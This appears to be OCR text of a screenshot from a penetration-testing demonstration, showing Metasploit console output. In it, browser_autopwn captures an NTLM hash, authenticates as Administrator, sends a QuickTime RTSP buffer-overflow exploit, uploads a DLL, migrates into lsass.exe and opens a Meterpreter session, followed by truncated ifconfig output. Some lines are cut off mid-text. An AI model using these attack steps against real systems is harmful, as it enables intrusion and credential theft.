 Applications Places System argotek Fri Jan 16, 12:07 PM
root@argotek-pentest: /home/argotek/framework-3.2
File Edit View Terminal Tabs Help
fe5f3c28fbac68142d06b3c9e NTHASH:16e4c29d0891ccc9fc8f05ffe5f3c28fbac68142d06b3c9e OS:Windows
Server 2003 3790 LM:
[*] Authenticating to 192.168.1.103 as JOHN-RMDV1JTSGZ\Administrator...
[*] AUTHENTICATED as JOHN-RMDV1JTSGZ\Administrator...
[*] Ignoring request from 192.168.1.103, attack already in progress.
[*] Sending Access Denied to 192.168.1.103:1049 JOHN-RMDV1JTSGZ\Administrator
[*] Sending Apple QuickTime 7.1.3 RTSP URI Buffer Overflow to 192.168.1.103:1041...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Migrating to lsass.exe...
[*] Current server process: rundll32.exe (2604)
[*] New server process: lsass.exe (564)
[*] Meterpreter session 1 opened (192.168.1.107:4461 -> 192.168.1.103:1044)
msf auxiliary(browser_autopwn) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.107:4461 -> 192.168.1.103:1044
msf auxiliary(browser_autopwn) > sessions -l
root@argotek-pentest: ~
al Tabs Help
~# ifconfig
Ethernet HWaddr 00:0C:29:87:A4:EC
92.168.1.107 Bcast:192.168.1.255 Mask:255.255.255.0
fe80::20c:29ff:fe87:a4ec/64 Scope:Link
T RUNNING MULTICAST MTU:1500 Metric:1
2581 errors:2329 dropped:0 overruns:0 frame:0
2923 errors:0 dropped:0 overruns:0 carrier:0
0 txqueuelen:1000
80811 (1.4 MB) TX bytes:886271 (865.4 KB)
6 Base address:0x2024
Local Loopback
27.0.0.1 Mask:255.0.0.0
::1/128 Scope:Host
RUNNING MTU:16436 Metric:1
0 errors:0 dropped:0 overruns:0 frame:0
0 errors:0 dropped:0 overruns:0 carrier:0
0 txqueuelen:0
(0.0 b) TX bytes:0 (0.0 b)
~#
Terminal
PaulDotCom Enterprises, LLC
root@argotek-pentes... root@argotek-pentes...